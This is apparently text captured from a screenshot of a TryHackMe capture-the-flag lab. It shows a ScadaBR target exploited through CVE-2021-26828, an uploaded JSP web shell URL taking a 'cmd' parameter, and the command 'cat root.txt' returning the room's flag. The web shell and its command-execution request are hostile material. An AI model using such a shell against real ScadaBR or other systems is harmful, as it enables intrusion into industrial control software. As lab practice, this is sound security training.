 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
1 2 3 4
TryHackMe | Industrial Int
10.10.181.66:8080/ScadaBR/
CVE-2021-26828_ScadaB
10.10.181.66:8080/ScadaBR/uploads/3.jsp?cmd=cat+root.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Commands with JSP
Send
Command: cat root.txt
THM{rce_archieved_through_script_injection}